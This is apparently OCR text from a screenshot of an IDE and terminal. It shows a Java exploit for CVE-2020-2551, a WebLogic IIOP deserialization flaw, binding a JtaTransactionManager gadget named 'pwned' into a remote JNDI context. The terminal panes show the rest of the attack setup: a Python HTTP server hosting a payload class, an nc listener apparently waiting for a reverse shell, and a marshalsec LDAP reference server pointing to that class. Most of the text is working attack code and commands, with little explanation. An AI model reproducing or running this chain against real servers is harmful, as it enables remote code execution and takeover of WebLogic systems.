 1: Project
cve_2020_2551.java
17 env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
18 env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));
19 Context context = new InitialContext(env);
20 // get object to Deserialize
21 JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
22 jtaTransactionManager.setUserTransactionName(url);
23 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap( key: "pwned", jtaTransactionManager), Remote.class);
24 context.bind( name: "pwned", remote);
25 }
26 }
27
2: Favorites
7: Structure
cve_2020_2551 › main()
Spring Terminal Java Enterprise 9: Version Control 6: TODO 4: Run 1 Event Log
All files are up-to-date (a minute ago) Material Darker 18:86 LF UTF-8 EditorConfig Git: master
⌥⌘2 python -m http.server 9999
/private/tmp/test 13% 7.9 GB 0.0 kB↓ 0.0 kB↑ 100% 3/19, 11:14 AM
/tmp/test
python -m http.server 9999 0.06 3601 11:14
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
~
nc -l 12345 0.08 3597 11:14
…/marshalsec/target master
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.31.96:9999/#exp2" 1099 0.09 3600 11:14
Listening on 0.0.0.0:1099